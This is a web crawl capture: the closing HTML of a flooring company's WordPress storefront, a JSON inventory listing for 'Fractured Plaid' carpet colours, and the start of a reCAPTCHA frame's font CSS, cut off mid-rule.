Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"5fb100c57f","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 82/1209 queries in 0.993 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-19 15:02:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/product-details/get
body_size: 670
content:
{"8554":{"StyleNum":"7587","ProdColorNum":"2871","StyleName":"Fractured Plaid","prodID":"8554","ProdName":"Fleck","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"1584","LargestDyeLotSqFt":"14256","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"1584","sqft_txt":"0 sy.","dyelot_txt":"1,584 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=fleck&hide-product-page-button=1&inventory=1"},"8555":{"StyleNum":"7587","ProdColorNum":"2872","StyleName":"Fractured Plaid","prodID":"8555","ProdName":"Ticking","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"23","LargestDyeLotSqFt":"207","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"23","sqft_txt":"0 sy.","dyelot_txt":"23 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=ticking&hide-product-page-button=1&inventory=1"},"8556":{"StyleNum":"7587","ProdColorNum":"2873","StyleName":"Fractured Plaid","prodID":"8556","ProdName":"Calico","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"63","LargestDyeLotSqFt":"567","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"63","sqft_txt":"0 sy.","dyelot_txt":"63 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=calico&hide-product-page-button=1&inventory=1"},"8557":{"StyleNum":"7587","ProdColorNum":"2874","StyleName":"Fractured Plaid","prodID":"8557","ProdName":"Mills","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"123","LargestDyeLotSqFt":"1107","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"123","sqft_txt":"0 sy.","dyelot_txt":"123 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=mills&hide-product-page-button=1&inventory=1"},"8558":{"StyleNum":"7587","ProdColorNum":"2875","StyleName":"Fractured Plaid","prodID":"8558","ProdName":"Eyelet","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"531","LargestDyeLotSqFt":"4779","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"531","sqft_txt":"0 sy.","dyelot_txt":"531 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=eyelet&hide-product-page-button=1&inventory=1"},"8559":{"StyleNum":"7587","ProdColorNum":"2876","StyleName":"Fractured Plaid","prodID":"8559","ProdName":"Gauze","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"184","LargestDyeLotSqFt":"1656","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"184","sqft_txt":"0 sy.","dyelot_txt":"184 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=gauze&hide-product-page-button=1&inventory=1"},"8566":{"StyleNum":"7587","ProdColorNum":"2883","StyleName":"Fractured Plaid","prodID":"8566","ProdName":"Corded","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"396","LargestDyeLotSqFt":"3564","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"396","sqft_txt":"0 sy.","dyelot_txt":"396 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=corded&hide-product-page-button=1&inventory=1"},"8567":{"StyleNum":"7587","ProdColorNum":"2884","StyleName":"Fractured Plaid","prodID":"8567","ProdName":"Plush","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"219","LargestDyeLotSqFt":"1971","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"219","sqft_txt":"0 sy.","dyelot_txt":"219 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=plush&hide-product-page-button=1&inventory=1"},"8560":{"StyleNum":"7587","ProdColorNum":"2877","StyleName":"Fractured Plaid","prodID":"8560","ProdName":"Felt","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"196","LargestDyeLotSqFt":"1764","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"196","sqft_txt":"0 sy.","dyelot_txt":"196 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=felt&hide-product-page-button=1&inventory=1"},"8561":{"StyleNum":"7587","ProdColorNum":"2878","StyleName":"Fractured Plaid","prodID":"8561","ProdName":"Cloth","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"1107","LargestDyeLotSqFt":"9963","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"1107","sqft_txt":"0 sy.","dyelot_txt":"1,107 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=cloth&hide-product-page-button=1&inventory=1"},"8562":{"StyleNum":"7587","ProdColorNum":"2879","StyleName":"Fractured Plaid","prodID":"8562","ProdName":"Percale","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"163","LargestDyeLotSqFt":"1467","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"163","sqft_txt":"0 sy.","dyelot_txt":"163 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=percale&hide-product-page-button=1&inventory=1"},"8563":{"StyleNum":"7587","ProdColorNum":"2880","StyleName":"Fractured Plaid","prodID":"8563","ProdName":"Armure","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"112","LargestDyeLotSqFt":"1008","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"112","sqft_txt":"0 sy.","dyelot_txt":"112 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=armure&hide-product-page-button=1&inventory=1"},"8564":{"StyleNum":"7587","ProdColorNum":"2881","StyleName":"Fractured Plaid","prodID":"8564","ProdName":"Brocade","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"225","LargestDyeLotSqFt":"2025","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"225","sqft_txt":"0 sy.","dyelot_txt":"225 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=brocade&hide-product-page-button=1&inventory=1"},"8565":{"StyleNum":"7587","ProdColorNum":"2882","StyleName":"Fractured Plaid","prodID":"8565","ProdName":"Chintz","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"83   ","CollectionName":"FABRICATIONS","LargestDyeLot":"93","LargestDyeLotSqFt":"837","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"FABRICATIONS","size":"93","sqft_txt":"0 sy.","dyelot_txt":"93 sy.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/fractured-plaid\/?attribute_pa_color=chintz&hide-product-page-button=1&inventory=1"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kuuiwngxwlvt
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
